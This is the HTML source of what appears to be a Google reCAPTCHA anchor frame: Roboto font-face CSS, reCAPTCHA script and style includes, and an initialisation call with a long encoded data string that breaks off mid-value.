/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Lp3QUGJwHKDSSagyLX_0LA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Lp3QUGJwHKDSSagyLX_0LA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Lp3QUGJwHKDSSagyLX_0LA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMOoQlFQw5kaw5UKwqjCnkrCksKOEMO9w6vDrCQbwqFbwoNzwp1jwrzDulLDmV7CoXtvw7LCvcOFwr/Dl07CpMOLw7vDuV/CrhzCoynDqcO/Q0bDvBzDusOgwqLCm8KkPsKmf8K/AMOjD8Osw4TCjcOswpXCmnMZMDQmTHBCeMK/GMOtw7vDl8OrwopOwofDrWIOEcKORQ9jO8OLamJWw7YVwoU/[base64]/CmBrCtcKIL8OUQcK+KcK7M8OVdnwcPzFndsKeLmISw5XCq8O1bMK0wrVuw7s1w6XDmMOlwrM2wozDrkXCnMOuJ8KxwrJjMDwxITXCnzQeDR/[base64]/[base64]/DpsKrw5kZETEQTMK4w5A7w6HCtCc/wqAfZ8Omw7EjwqIxGMOAV8KAw5LDssKYcMKCwqQPw6LDtcKuPAkHPcKnMCbCr8OIwplrw7FxwokQwoPDmsOndcKCw7TCp8K/wo0Vc2rDsMK5w5LCpcKtMDBIw6HDr8KhGWHCosO5wojDk8O3w7PCpsODw7kMw4vCqMK2ecOkRcO2BAPDqmnClsKrei/Ch8OGwqrDh8O3G3cNK3Qiw7VVwrREw6ZXwp5wGlPChE7DuiPCkF4HS8ObKxwjwoEbwo3DjTzClcO2wrBoccKTUSzDpQnChsKWakLCnW/CkxssScOwYmEofVLDiMOVw7suwrM/cMOkw4PClmrDrsOEw4gnwqfCrHbDgQcjYi7CiE8ad8KzK8K2AcOYbMOkBcOdVGrDi8KmIcO4w5XDgsKiKMKRw5NyCH/CrW/DgRnCksOaw7tsPFHCkhLCgkZ+wqFbw6lTw5RlcGVwwqctO8O1w6gEwoFaJHLCrsOqw7DDg8OXwow3RSnDsCkcQMOGVcOxw7gjwpDCsMO3HcOlw4fDk2jDsS/CqmPCu0jDksKUPFTDhD9BElHCtMOLw73DmMKVwq/[base64]/Cow7DsxrDncOXwpbCr8OBX8OzUcOEw6IBCMO8F8Kow7t8VVDDlUjDp8Olw53DqFA3OMKqw4UaE18+aiMDw5rCmXHCpkIAPmrDmQ3Co8Kuw4/Dm8OWw7zCmk5QwqjDlHTDrsO+wprDiEFlwqtuIMO0w4nCkmEEwprDqcOAw7x7wp7DhljDnErDukHCvcObwp3DhjjDkcOOWcOhQ3TDosO/HsKxHm8LW8KgQcKWw5/DhsKLKMKywrHDscO4AMOgw5smw7zClcOPwrBgMU3Dk8OIw61/G8OnYVvCqsObMhXDs1ARQcKpEGjDgU00B8OpTMOuSMKsUXUFXhIDw7jDnUZewoASK8K6w7LCksO1w4V5w7FkwrTChMONO8KewpxlcArCv8OwJ8Oow4sRw5U6w77DrMOtwo8wwpTDvsK+w6xuw4/DlMKUwpPChMK7w4xeLX3DtcOFHcOzwrXDgVlOwqPDjVAjw7crw4Y4DsKEw6gSw5BOw7TCnDobwovDncOxOnbDljkENCMkw75SKsKAeRNdw6VNw6XDjsONEsKeBMOdWR/Du8KWTDLDo8KSDndoJ8Ofwo3DrDzDrTY/McKvNhrCmsKwf2EZbMODw6TDv8OZKUR0woTDmEfDgMKawoDDkcO1w5MlwqPCpxY4w68Cwq1Gw7gQegDCrsKdwooQwrFVCGk0w5wiMcOxw4XDmwlIGcOmc8KpGsKTw43DtcObK8KSIsKJw4jCjR7DnnTCkwTCmMK7wonCqMK9EXvDvnFxW8O/[base64]/CosOYOhtZQTZ/aixlOcOPB0/[base64]/CgyDCrgZAI1pfQhBGwrjDvsO8w7dTVsKlfMKpw7/DkTbCkcK2wql6G8KgVmlRw78mw64IPcOeDg0YwrA0OsOjFMOJeCXDn2JiWsKyD0TDkiQbG8OdQsOQwrpwOcOVVMKgTsOEw4wyTgghZCHCiEnCjy3DrydqClvDqMKvwrTDncO9Mg/CnBDCiMOCwrbDhBLDm8Ozw7NDfA3CslN2cnrCi8KNaEZJw77CpsKGb1RybcO3SWPDscOMR2nDlsKGw6hdDntFCsOAJsOOChdZGWDDskbCsyUWw4vDrsKOw7NGSF/CvFZFDcKIw4fCvxHCkHnCgMKcY8KswrE9AcKnIFBew6x+XcKfKQI4wp7DvnIAX2VYw4HDjGcIwrkTw6kwe3QMfcK9w5Vdw55IW8KywoUXHMKVX8OgbRfCs8KDQS1kw5/[base64]/DjMOHCl45I8OMBMKzJzHCmMOPLxpfNcOgwr5tE1DDhFxIwp45LMKbEk8Dw43Du3rDkcOZwr1qEsOUwq/CoUoMw4ZwT8O/GwfDgFXDg1dRZR/Cr8OBw7zDj2AnZm8zDsKKwr0bwoxDw73Do2A1J13Dkh7Dq8KJHyLDs8O2wqcqw5FTwoswwppiY8KbZFxCc8OnwpnCrGsYw4LCtMOowqNlVsKUIcO5w70OwqPChQDCnMKiw5vCisOewpBiw5jDqsKxXDxTw5/DnMKHw70aasO4Rgw2w4J2TGnDlcOHw5MNWMOMKQJZw5LDvi56WjdKMMOTwrrDqQVBw60PZsKyI8Kmwr7DglvClRPCmcOmccOgQCzCscKCwpPCpm8uwo9Xwq85GMKpwr0cCQ3DvWYpTyFuacKHw7/CjSJoSF4Ow7fCm8KCQsKJwrDDs0nDv37ChsOywooOfz13w70GJ8O9KMO+w4HCtVMaIcKjwoZOb8Omw7HDlhHDtnjCvFoda8Kqw4wpwqBawrxiL1LCksO1flUEOcK9akwGwqAhFFXDi8KOwogHdcOjwpolwo/Dl8KGwp0xw4TCqD/DlcOIwrwxw4rDpcKSwpVbwrAhXsONOMKYFGFjwrzDu8Oow4fDrUjCg08EwrrDrU8/GsOaUUAQw50nwrdMVzzDp218w45gwr3ClsKxwqjCg3tCIcKww63CjMKmCMKkFcOEw7EawprChMOTQcOtWMOtTMK6YD3Ckzlaw6XCrMK8w5vCmx/CrcKjwrxcMkjCu3tpwrxfeHXCrArDjcO2UnJIdcKwasKMwpnCuB0jw7rCtGvDjF3DuMKHwosOfwTCkMKOdzhLwoYBwro+w63Ck8KpfiRGw6XChcK2w5tBRHzDk8Kqw4vCg3gww7vDh8KRKgNfUMONLcOFw5zDuxjDkcOLwr/CrcOSG8OzZsKkAMOVw4zCn0vDvzFdwpXCt2EULSouwq0mdDIewqnCghfDtMKjFcOISMOTasO+wrDCkMKibMOcwqXCoMOyW8Ovw63CgcKOIDrDrSTDo2PDqSJBbwcww5jDqyfCvsOWwr3Ck8O7w7A8FsKBwqo7CTZBw6oqwp5gw6fDklYAw5XCsBcXQsO/wrbDtcOEM0rCp8KhC8OUMsKzaAgocE7Co8K3UcKJwodcw7nCtzUPwrkqw4zCpcKaGjxCNylbw6LCrjXCtWnDrU7CmcOENcKDw4DDljfDqMKmTj/DlzpUwpUiacKfw67DrMKcDsKFwpLCusKlXH3CjHnCuCvClk3DtD8ww5YvfcOeY8O5w5EwUMOtwqvCrMKjw7ImVVLDo8KFOGdvEsO/dsONVh3Ch0nClMO1w6EdEWLCoxd8wq42EcKpUGV1w7/[base64]/CvCPDoT5vwo5mwp3DigHCshtoU8OYwqfDuGbDlMK6M27ChDt1w6vDs8KCwoo6w6ZtZ8K8w5